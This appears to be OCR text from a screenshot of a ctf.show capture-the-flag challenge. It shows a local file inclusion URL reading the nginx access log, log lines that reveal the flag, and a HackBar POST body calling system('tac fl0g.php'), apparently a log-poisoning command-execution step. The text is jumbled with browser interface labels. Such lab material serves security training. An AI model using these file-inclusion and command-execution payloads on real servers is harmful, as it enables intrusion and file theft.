 PHP 7.3.11 - phpinfo()
不安全 a6ed4c4a-16aa-4c37-afe2-342636a20bda.challenge.ctf.show/?file=/var/log/nginx/access.log
Gmail YouTube 地图 百度 阿里巴巴 搜索 淘宝 京东 天猫 帮您淘优惠 Gmail YouTube
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
" 172.12.0.40 - - [19/Jul/2023:09:02:30 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 91310 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36" 172.12.0.40 - - [19/Jul/2023:09:02:54 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36,$flag="ctfshow{c8adb121-f027-4722-943e-
5eaccde093ef}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-
09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 EditThisCookie Adblock Plus HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://a6ed4c4a-16aa-4c37-afe2-342636a20bda.challenge.ctf.show/?file=/var/log/nginx/access.log
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("tac fl0g.php");
Name Value
Upgrade-Insecure-Reque… 1
Name Value
查找 取消